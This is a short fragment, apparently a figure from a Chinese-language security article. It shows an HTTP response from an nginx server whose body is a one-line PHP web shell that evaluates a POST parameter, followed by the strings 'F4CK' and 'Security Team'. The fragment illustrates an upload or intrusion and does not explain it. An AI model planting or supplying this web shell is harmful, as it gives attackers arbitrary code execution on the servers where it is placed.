 /shell.ht...
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 02 Aug 2014 06:39:24 GMT
Content-Type: text/html
Content-Length: 29
Connection: keep-alive
Last-Modified: Sat, 02 Aug 2014 06:36:59 GMT
ETag: "488021-1d-4ff9fbb9798c0"
Accept-Ranges: bytes
Vary: Accept-Encoding
<?php @eval($_POST['sys']);?>
F4CK
OK
Security Team
图 6-4-2